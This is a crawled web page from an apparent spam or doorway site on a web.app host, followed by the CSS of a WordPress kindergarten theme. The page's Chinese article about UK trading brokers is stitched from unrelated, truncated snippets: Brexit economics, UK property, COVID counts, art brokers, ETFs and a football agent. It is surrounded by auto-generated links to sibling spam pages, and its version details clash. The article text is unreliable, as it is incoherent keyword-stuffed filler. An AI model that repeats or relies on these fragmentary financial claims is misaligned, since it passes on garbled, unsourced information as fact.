

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://reinvestabp.web.app/sopidiwybyh/86-36.html
body_size: 7532
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>英国交易观察经纪人 lzhljmz</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/reinvestabp.web.app/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([1270,65039,8205,9895,65039],[1270,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='hal' href='https://reinvestabp.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='gapigy' href='//fonts.googleapis.com/css?family=Assistant%3A300%2C400%2C600%7CAmatic+SC%3A400%2C700%7CPatrick+Hand%3A400&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='boda' href='https://reinvestabp.web.app/wp-content/themes/kids-campus/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='cipolo' href='https://reinvestabp.web.app/wp-content/themes/kids-campus/css/nivo-slider.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ganowe' href='https://reinvestabp.web.app/wp-content/themes/kids-campus/fontsawesome/css/fontawesome-all.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='loj' href='https://reinvestabp.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://reinvestabp.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://reinvestabp.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://reinvestabp.web.app/wp-content/themes/kids-campus/js/jquery.nivo.slider.js?ver=5.3'></script>
<script type='text/javascript' src='https://reinvestabp.web.app/wp-content/themes/kids-campus/js/editable.js'></script>

<meta name="generator" content="WordPress 7.3" />
<style type="text/css"> 					
        a, .puneh h2 a:hover,
        #xeli ul li a:hover,	
		.zodeha ul li a:hover, 
	    .zodeha ul li.current-menu-item a,
	    .zodeha ul li.current-menu-parent a.parent,
	    .zodeha ul li.current-menu-item ul.sub-menu li a:hover,				
        .puneh h3 a:hover,       
		.hdr_social a:hover,       						
        .gabe a:hover,
		#xeli ul li::before,
		.page_three_box h3 a,		
        .button:hover,		
		.welcome_contentbox h3 span       				
            { color:#0f9fbc;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,				
        .learnmore,
		.nivo-caption .slide_morebtn:hover,
		a.blogreadmore,
		.welcome_contentbox .btnstyle1,													
        #xeli .zasin input.cuva,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,
		.jefuqyk.cutiqa,
		.qowuvud,
        .vedelub a	
            { background-color:#0f9fbc;}
			
		
		.tagcloud a:hover,
		.hdr_social a:hover,
		.welcome_contentbox p,
		h3.mytite::after,		
		blockquote	        
            { border-color:#0f9fbc;}
			
	    .dogo .wucyr        
            { fill:#0f9fbc;}								
		
         	
    </style> 
	<style type="text/css">
			.jefuqyk{
			background: url() no-repeat;
			background-position: center top;
		}
		.vawom h1 a { color:#ffffff;}
		
	</style>
</head>
<body class="">
<a class="lyref dawu" href="#varej">
Skip to content</a>
<div id="hok">

<div class="jefuqyk cutiqa"> 
  <div class="sojof"> 
<div class="vawom">
<span><a href="https://reinvestabp.web.app/" rel="home">10美分的股票清单</a></span> </div><!-- logo -->

      <div class="cuwy"></div> 
    <div class="vileb">
       <div class="vedelub">
         <a class="zoxituk" href="#">Menu</a>
       </div><!-- toggle --> 
         <div class="zodeha"><ul id="gyketo" class="lokody"><li id="lupyca" class="watyr hoququ mihuhir xikow retycet"><a href="https://reinvestabp.web.app">Home</a></li><li id="dip" class="watyr hoququ mihuhir xikow maba"><a href="https://reinvestabp.web.app/sopidiwybyh/10-35.html">贸易商点基督教学校足球时间表</a></li><li id="kat" class="watyr hoququ mihuhir xikow maba"><a href="https://reinvestabp.web.app/sopidiwybyh/52-16.html">黄金以美元定价</a></li><li id="ver" class="watyr hoququ mihuhir xikow maba"><a href="https://reinvestabp.web.app/sopidiwybyh/28-9.html">获得交易股票</a></li><li id="kyz" class="watyr hoququ mihuhir xikow maba"><a href="https://reinvestabp.web.app/sopidiwybyh/85-26.html">外汇战术位置</a></li></ul></div><!--.site_primary_menu -->
         <div class="cuwy"></div>  
   </div><!--.header-nav -->
  <div class="cuwy"></div> 
  </div><!-- .container --> 
    
  </div><!--.site-header --> 

<div class="sojof">
     <div id="varej">
        <div class="zaqidul">
            <header class="fydejyb">
				 
            </header><!-- .page-header -->
			                <div class="mydaj">
                                                                 <div class="puneh">
    <article id="post-5939" class="nace post-5939 cemob gikan geduwev bicaji doheny">
 		   
    <header class="lisehu">
        <h3 class="bawine">英国交易观察经纪人</h3>    </header><!-- .entry-header -->    
     <div class="fequ">
            <div class="dofy">07.04.2021</div><!-- post-date --> 
              
                      <span class="qezipij"><a href="https://reinvestabp.web.app/sopidiwybyh/" rel="category tag">Besares13925</a></span>
                                 
    </div><!-- .blog_postmeta --> 

    <div class="zudux">		
<p>2020年5月5日  财经观察：英国经济重启面临三大挑战---各界普遍预期5月末英国经济将逐步重启。 然而分析人士认为，在逐步解封的情况下，英国经济复苏仍面临三  2018年11月28日  财经观察：“脱欧”不确定性继续困扰英国经济---欧盟特别峰会近日通过与英国达成的“ 脱欧”协议，英国“脱欧”进程继续推进，但最终以何种形式“脱欧”仍  2015年1月4日  无论是纵向观察美国100多年的经纪行业发展历史，还是横向对比英国、  更高的 佣金，经纪人有可能会追求过高的售价，而使房屋交易的时间过长，  先从宏观交易数据观察英国房地产市场租赁性产权（Leasehold）和永久性产权（ Freehold）的占有率。 从图1可以看出，租赁性产权（Leasehold）的房产交易在近14 年  人文大特蒐，在地生活原味呈現！ 揭開令人為之著迷沉醉的英式小日子！ 兩個在 英國倫敦（London）與里茲（Leeds）工作  2013年10月24日  但伦敦奥运会从筹备到举办，世界经济处于衰退的周期，欧洲多国又频频陷入债务 危机的泥潭，2012年英国经济增长仅为0.2%，增长疲软。在此背景  给与外汇经纪人. 精选策略面向  助您了解各种图形和技术事件，亦可保存一项交易 策略，观察它随时间的变化。  点击图表视图旁的“观察”按钮观察一项策略。 2.</p>
<h2>英国房地产市场观察. 很多人会选择在英国买房，2017年度和2018年度的房地产市场是怎么样呢？想必是不少出国人士感兴趣的话题。和出国留学网一起来看看英国房地产市场观察，欢迎阅读。</h2>
<p>欧洲疫情动态追踪【4月6日】：意西德法病例增长趋势放缓 英国首相入院观察 财联社（上海，研究员 史正丞）讯，截至欧洲当地时间4月6日中午，综合欧洲各国政府及媒体数据统计，欧洲新冠肺炎累计确诊病例达到682378例，其中死亡50690例。 拍卖现场 任仁发五王醉归图成交价：3.036亿元 何为经纪人?为买卖双方介绍交易并获取佣金的中间商人。在艺术品领域，经纪人的商业行为方式有经纪艺术品、经纪艺术家和开办艺术品经纪公司三种，所以画廊画商、古董商、拍卖行法人和艺术博览会组织者，都可以称为艺术经纪人。 交易条款与专业帐户相同，单边为0.6点（双边总计1.2点）。 Tickmill Ltd 无法控制专业账户通过使用AutoTrade交易信号时产生的任何结果。 通过使用AutoTrade系统生成的信号以及由此产生的交易并不是Tickmill Ltd的责任，而且也不构成一般或个人建议。</p>
<h3>20世纪80年代以来，英国围绕着中小企业特别是科技企业的直接融资问题进行了艰苦的探索，先后设立了usm市场、aim市、tech市场。目前，英国可供选择的市场（aim）有上市公司700多家，总市值超过100亿英镑。20世纪70年代前，英国长期坚持推行中小企业淘汰政策。</h3>
<p>Jan 16, 2018 世界&#183;观-解析美国房产经纪人制度 解析美国房产经纪人制度. 在美国，美国房地产经纪从业人员实行考试发牌制度，这是美国最重要的一项房地产考试制度，所有从事房地产经纪活动的经纪人或法人都要取得房地产牌照后才能从事经营活动，取得执照就叫做"执照地产经纪人" 伦敦人 (豆瓣) - Douban 那年，英国刚刚完成了脱欧公投，彼时我的朋友盆盆在伦敦写毕业论文，所以已经是我最后一个不要住宿费游伦敦的机会了。作为游客，我是很喜欢伦敦的。而这本书提供了伦敦人的视角来观察这座城市里景点 … 观察｜脱欧对英国艺术界影响初现：拍卖下滑，危险还是机遇_艺 …</p>
<h3>2018年11月28日  财经观察：“脱欧”不确定性继续困扰英国经济---欧盟特别峰会近日通过与英国达成的“ 脱欧”协议，英国“脱欧”进程继续推进，但最终以何种形式“脱欧”仍 </h3>
<p>交易量下降令经纪人担忧收入减少. 报告问卷调查了来自全球60多个国家，近千名的房地产经纪人，82%的受访经纪人均表示，新冠病毒的流行将降低  汇通网外汇经纪商频道，专业外汇投资咨询门户，为外汇投资者提供外汇交易商、外汇经纪商、外汇公司、外汇交易机构、全球外汇交易商排名，交易商最新动态、交易商平台下载和交易商开户内容。</p>
<h2>这为交易所交易基金的产生提供了基础。 交易灵活成本低廉. 该类基金之所以得到投资人的欢迎，关键在于其交易灵活和成本低廉的优势。 交易所交易基金有两种交易方式。一是投资人直接向基金公司申购和赎回。</h2>
<p>避免英国学区房投资风险的3大原则. 我们都知道英国学区房买卖租赁是一种特殊商品交易。有着交易金额大、周期长、流程复杂等特性，一旦出现违约、诈骗等，对于当事人的损失无法估量。 9月13日，中再集团与美国汉奥威保险集团签署股权购买协议，以8.65亿美元总对价收购全球特种险直保和再保险公司桥社100%股权。 交易量下降令经纪人担忧收入减少. 报告问卷调查了来自全球60多个国家，近千名的房地产经纪人，82%的受访经纪人均表示，新冠病毒的流行将降低他们在2020年的预期收入，其中超过半数认为今年的收入会"大幅降低"。 许多经纪人声称他们的路由器拥有最智能的订单路由逻辑 但究竟什么构成了智能 2019-07-29 14:14:14 来源： 作者： 由于大量的交易场所抵达欧洲股票交易市场，因此在买入最佳执行方面，获取有效的智能订单路由器(SOR)以便在它们之间进行导航对于买方交易者来说  2017年12月12日，美国历史最悠久、规模最大的独立期货经纪公司——R.J. O'Brien（R.J. O'Brien & Associates LLC）宣布资深机构经纪人Barry Marnane和 Neil Tesi加入RJO伦敦子公司。. Barry和 Neil已经相互搭档长达16年，擅长操作全球大型的固定收益期货和期权。 R.J. O'Brien纽约及伦敦机构业务发展部的执行董事Daniel  Players' Agent 球员经纪人（第六章）伟大的球员经纪人巡礼之以色列 今天我们将介绍一个世界上最重要的球员经纪人，以色列球员经纪人-----皮尼·扎哈维。 从记者到成功的球员经纪人 皮尼·扎哈维于1943年8月24日出生在以色列。 当他还是一个孩子时他就爱上了足球场。 英国《经济学人》：西方收购中国技术； 西方企业越来越欣赏中国的技术，也越来越想要中国的技术。 美国鹰派热衷将枪口对准中国：中资企业总是觊觎美国技术王冠上的明珠。 西方政客和企业一直抱怨中国对手"窃取"他们的知识产品。</p><ul><li><a href="https://investarv.web.app/zuzizeduj/23.html">最佳移动应用股票</a></li><li><a href="https://reinvestkoyi.web.app/tohutaqupa/34-3.html">马来西亚货币交易</a></li><li><a href="https://mortgagepql.web.app/sozixybibepoz/31-7.html">外汇经济日历下载</a></li><li><a href="https://homeinvestcxte.web.app/pygycyxubejif/coinmarketcap29.html">比特湾交易所coinmarketcap</a></li><li><a href="https://fundafh.web.app/xilazuno/cbl96.html">CBL股票分析</a></li><li><a href="http://glwxdqpffxh.myq-see.com">wdtepgo</a></li><li><a href="https://menecrared.hatenadiary.jp/entry/20200924/1600890934">wdtepgo</a></li></ul>
                <div class="gabe">          
            <div class="tepunug"> </div>
            <div class="cuwy"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="bavusi">
          </footer><!-- .entry-meta -->

</article><!-- #post-## -->
</div>                                       
                </div>
                  </div><!-- kc_content_left-->   
       <div id="xeli">    
    <aside id="bym" class="nohomol siji"><form role="search" method="get" class="zasin" action="https://reinvestabp.web.app/">
	<label>
		<input type="search" class="jureruc" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="cuva" value="Search" />
</form>
</aside>		<aside id="dylo" class="nohomol janiryv">		<h3 class="mytite">New Posts</h3>		<ul>
<li>
<a href="https://reinvestabp.web.app/sopidiwybyh/50045-1.html">标准普尔500成份股清单</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/83-29.html">目前欧元的价格</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/1-47.html">我附近的贸易高中课程</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/57-31.html">使用移动平均线的交易策略</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/ccj63.html">Ccj股票买卖</a>
</li>
					</ul>
		</aside>		<aside id="jap" class="nohomol janiryv">		<h3 class="mytite">Top Stories</h3>		<ul>
<li>
<a href="https://reinvestabp.web.app/sopidiwybyh/36-24.html">平均而言，您的资金在股票市场上翻倍的频率</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/vix60.html">为什么交易vix期权</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/mcx221.html">Mcx金22克拉</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/83-30.html">特斯拉股价今天暴跌</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/finviz79.html">Finviz免费股票筛选器</a>
</li>
					</ul>
		</aside>	
</div><!-- sidebar -->       
        <div class="cuwy"></div>
    </div><!-- site-aligner -->
</div><!-- container -->


<div class="qowuvud">

           <div class="sojof temuse">           
                          <div class="jahomi">  
                    		<div id="bakeca" class="nohomol janiryv">		<h5>Featured Posts</h5>		<ul>
<li>
<a href="https://reinvestabp.web.app/sopidiwybyh/bdx71.html">Bdx历史股价</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/2441.html">24个交易员方式可伦宾</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/metatrader-5-android5.html">MetaTrader 5 Android追踪止损</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/45-25.html">马来西亚的股票经纪公司列表</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/58-17.html">在澳大利亚哪里可以买到以太坊</a>
</li>
					</ul>
		</div>                </div>
                     
                          <div class="favug">  
                    		<div id="xuvaqo" class="nohomol janiryv">		<h5>Editors Choice</h5>		<ul>
<li>
<a href="https://reinvestabp.web.app/sopidiwybyh/mt4-forextime96.html">下载mt4 forextime</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/23.html">巴拉特发展贸易规范</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/66-9.html">如何在快速簿中设置投资帐户</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/abco12.html">Abco股票价格</a>
</li><li>
<a href="https://reinvestabp.web.app/sopidiwybyh/11-21.html">最新货币交易新闻</a>
</li>
					</ul>
		</div>                </div>
                      
                           <div class="reruwyl">  
                    <div id="woje" class="nohomol nebima"><h5>Text Widget</h5>			<div class="rysekew">
<a href="https://reinvestabp.web.app/sopidiwybyh/61-1.html">分享印度投资技巧</a><br>

<a href="https://reinvestabp.web.app/sopidiwybyh/24-21.html">厄立特里亚黄金出口</a><br>

<a href="https://reinvestabp.web.app/sopidiwybyh/77-22.html">杀手签约交易暗杀者的传统</a><br>

</div>
		</div>                </div>
<div class="cuwy"></div>
      </div><!--end .container--> 
<div class="dogo"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="1920.000000pt" height="94.000000pt" viewbox="0 0 1920.000000 94.000000" preserveaspectratio="xMidYMid meet"><g class="wucyr" transform="translate(0.000000,94.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M11080 884 c-142 -184 -359 -320 -585 -370 -106 -23 -312 -23 -415 0 -41 9 -86 19 -101 22 -22 5 -29 -1 -62 -54 -51 -82 -167 -205 -250 -263 -130 -91 -288 -139 -458 -139 -158 0 -377 57 -535 139 l-71 37 -72 -33 c-114 -52 -211 -74 -328 -74 -129 -1 -210 19 -338 81 -118 58 -208 124 -298 219 l-65 69 -78 -24 c-172 -55 -366 -66 -509 -29 -134 35 -273 123 -345 219 l-42 56 -67 -65 c-126 -122 -263 -206 -401 -242 -97 -26 -272 -24 -374 5 -156 44 -325 140 -453 257 l-62 56 -68 -39 c-163 -94 -287 -126 -483 -126 -123 1 -160 5 -241 26 -128 35 -250 88 -366 161 -52 32 -95 57 -97 55 -1 -1 -15 -28 -30 -59 -60 -121 -164 -207 -310 -256 -76 -25 -92 -27 -256 -27 -122 0 -195 5 -241 16 l-66 15 -84 -100 c-154 -184 -344 -313 -529 -359 -167 -41 -375 -12 -552 78 -76 38 -195 121 -251 173 l-47 44 -84 -36 c-191 -83 -339 -117 -511 -117 -231 0 -438 85 -604 248 -54 53 -144 167 -153 193 -3 8 -32 6 -101 -7 l-97 -19 0 -307 0 -308 9600 0 9600 0 0 235 c0 129 -2 235 -5 235 -2 0 -20 -11 -40 -24 -37 -26 -113 -46 -169 -46 -49 0 -185 27 -252 50 -31 11 -62 20 -68 20 -6 0 -29 -26 -51 -57 -95 -134 -255 -272 -388 -334 -282 -131 -632 -50 -925 216 l-62 57 -113 -46 c-443 -179 -826 -126 -1103 153 -38 38 -85 94 -104 125 l-35 56 -55 -8 c-87 -11 -219 -5 -290 13 -91 23 -196 76 -256 129 l-52 45 -36 -59 c-124 -201 -346 -303 -626 -286 -89 5 -197 22 -259 40 -11 4 -29 -15 -61 -62 -58 -88 -250 -278 -322 -321 -239 -140 -483 -145 -753 -17 -96 46 -198 112 -282 183 l-51 44 -69 -34 c-307 -155 -656 -165 -949 -28 -240 113 -482 332 -637 578 -29 45 -55 82 -58 83 -4 0 -26 -25 -49 -56z"></path></g></svg></div>
<div class="cuwy"></div>
 
        <div class="dedyc"> 
            <div class="sojof">
                <div class="nyqeruw">
				 10美分的股票清单 - Proudly Powered by WordPress               
                </div>
                        	
                <div class="leliked">Theme by Grace Themes</div>
                <div class="cuwy"></div>
                                
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end sitelayout-->
<script type='text/javascript' src='https://reinvestabp.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://reinvestabp.web.app/wp-content/themes/kids-campus/style.css?ver=5.3
body_size: 5183
content:
/*
Theme Name: Kids Campus
Theme URI: https://gracethemes.com/themes/free-kindergarten-wordpress-theme/
Author: Grace Themes
Author URI:
Description: Kids Campus is a fresh and lively, vibrant and colorful, visually spacious and stimulating, youthful and attractive, creative and delightful, charming and easy to use kindergarten WordPress theme. This theme is perfect for making preschool, kindergartens, professional child care centers and other child related websites. It can also be used for college, school education, nursery, daycare, coaching institute, secondary and primary school, afterschool activities clubs and similar educational organizations. This theme is one of the professionally designed website template that can help you create a beautiful kindergarten website in an instant. Demo Link: http://www.gracethemesdemo.com/kids-campus/

Version: 1.2
License: GNU General Public License version 2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: kids-campus
Tags:blog,two-columns,right-sidebar,full-width-template,custom-colors,custom-menu,custom-header,custom-logo,featured-images,editor-style,custom-background,threaded-comments,theme-options, translation-ready

Kids Campus WordPress Theme has been created by Grace Themes(gracethemes.com), 2019.
Kids Campus WordPress Theme is released under the terms of GNU GPL
*/

body{ background-color:#ffffff; margin:0; padding:0;line-height:24px; font-size:16px; color:#5c5c5c; font-family: 'Assistant', sans-serif; -ms-word-wrap:break-word; word-wrap:break-word; }
*{ margin:0; padding:0; outline:none; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
img{ border:none; margin:0; padding:0; height:auto; max-width:100%;}
.wp-caption, .wp-caption-text, .sticky, .gallery-caption, .aligncenter{ margin:0; padding:0; max-width:100% !important;}
p{ margin:0; padding:0;}
a{ text-decoration:none; color:#efc62c;}
a:hover{ color:#111;}
.cuwy{ clear:both;}
.left{ float:left;}
.right{ float:right;}
.alignnone{ width:100%;}
img.alignleft, .alignleft{ float:left; margin:0 15px 0 0; padding:5px; border:1px solid #cccccc;}
img.alignright, .alignright{ float:right; margin:0 0 0 15px; padding:5px; border:1px solid #cccccc;}
.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; margin-top:0;  height:auto;}

h1,h2,h3,h4,h5,h6{ font-family: 'Amatic SC', cursive;  color:#303030; margin:0 0 20px; padding:0; font-weight:600; line-height:1.1; }
h1.rycipan{ font-weight:bold; margin-bottom:35px; text-transform:uppercase;}
h1{ font-size:40px;}
h2{ font-size:34px;}
h3{ font-size:30px;}
h4{ font-size:22px;}
h5{ font-size:20px;}
h6{ font-size:16px;}

figcaption,figure{	display: block;}
figure {margin: 1em 0;}
blockquote{ border-left:5px solid #0f9fbc; padding:10px 10px 10px 30px; color:#666; font-size:15px; line-height:1.5; margin-bottom:30px; font-style:italic;}
blockquote p{ margin-bottom:0 !important;}
hr {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;	height: 0;	overflow: visible;}
.rysekew select{ width:100%;}
.tagcloud a{ font-size:12px !important; color:#fff; border:1px solid #fff; padding:5px 12px; margin:0 5px 5px 0; display:inline-block;}
.tagcloud a:hover{ border:1px solid #fff;}
table{ width:100%}
/*
Lists style CSS
-------------------------------------------------------------*/
ol,ul{ margin:0; padding:0;}
ul li ul, ul li ul li ul, ol li ol, ol li ol li ol{ margin-left:10px;}
ul,ol { margin:0; padding: 0;}
ul {list-style: inside none disc;}
ol {list-style: decimal;}
ul li,ol li {margin-bottom: 0;	margin-left: 1.5em;}
dt {font-weight: 700;}
dd {margin: 0 1.5em 1.5em;}
audio:not([controls]) {	display: none;height: 0;}
img {border-style: none;}
svg:not(:root) {overflow: hidden;}
a {	background-color: transparent;	-webkit-text-decoration-skip: objects;}
a:active, a:hover {outline-width: 0;}
b, strong {	font-weight: bold;}
pre {background: #ddd;font-size: 14px;	font-size: 0.9375rem;line-height: 1.4;margin-bottom: 1.6em;	max-width: 100%;overflow: auto;	padding:20px;}
iframe{max-width:100%;}
.fequ{margin-bottom:20px; display:inline-block; color:#999;border-bottom:1px dashed #ddd; padding-bottom:20px; }
.fequ a{color:#999;}
.fequ a:hover{color:#e74c3c;}
.breadcrumbs{padding:10px 0; margin-bottom:0;}
nav.pagination{ clear:both;}
#comment-nav-above .nav-previous, #comment-nav-below .nav-previous{ float:none !important; margin:10px 0;}
nav.pagination .page-numbers{ background-color:#ccc; padding:10px 15px; font-size:15px; font-weight:600; color:#444;}
nav.pagination .page-numbers.current{background-color:#efc62c;}
ol.comment-list li{ list-style:none; margin-bottom:5px;}

/* Buttons */
.button{  border:1px solid #404040; color:#404040; padding:10px 30px; display:inline-block; border-radius:25px; -moz-border-radius:25px; -webkit-border-radius:25px; -o-border-radius:25px; -ms-border-radius:25px; }
.button:hover{ border:1px solid #0f9fbc; color:#0f9fbc; }
a.blogreadmore{ background-color:#505050; color:#fff ; padding:5px 20px; display:inline-block; border-radius:3px;}
a.blogreadmore:hover{ background-color:#404040; color:#fff; }

.learnmore{ background-color:#0f9fbc; color:#fff ;display: inline-block; padding:10px 30px; text-transform:uppercase; font-weight:600; border-radius:25px; -moz-border-radius:25px; -webkit-border-radius:25px; -o-border-radius:25px; -ms-border-radius:25px; font-size:14px; }
.learnmore:hover{ background-color:#333;color:#fff ;}

/*Slider svg file*/
.sectiontop {width: 100%; height: 95px; position: absolute; bottom:-3px;  z-index: 9999;}
.sectiontop svg { width:100%;}
.sectiontop .wucyr {fill:#ffffff;}

/* = Page layout css
-------------------------------------------------------------- */
.zaqidul{ width:68%; margin:0; float:left; padding:0 0 30px; }
.zaqidul ul, .zaqidul ol{ margin:0 0 20px 20px; }
.zaqidul ul li, .zaqidul ol li{ margin:0; }
.zaqidul ul ul, .zaqidul ol ol{ margin:0 0 0 30px; }

.fullwidth{ width:100% !important; float:none  !important;}
.fullwidth p{ margin-bottom:15px;}

.boxlayout{ width:1210px; margin:0 auto; background-color:#fff; position:relative; box-shadow:0 -8px 8px #111;}
.fulllayout{ width:100% !important;}
#varej{ padding:50px 0;}
#varej p{ margin-bottom:30px;}

.puneh{ width:50%; float:left; margin:0 0 40px 0; padding:0 5% 0 0;}
.puneh .cemob-thumb{ float:left; width:35%; margin:0 25px 10px 0; position:relative;}
.puneh .cemob-thumb img{ height:auto;}
.puneh h3, h3.bawine{ margin-bottom:5px; font-size:22px; font-weight:600;}
.puneh h3 a{ color:#484f5e;}
.puneh h3 a:hover{ color:#efc62c;}
.puneh p{ margin-bottom:20px;}
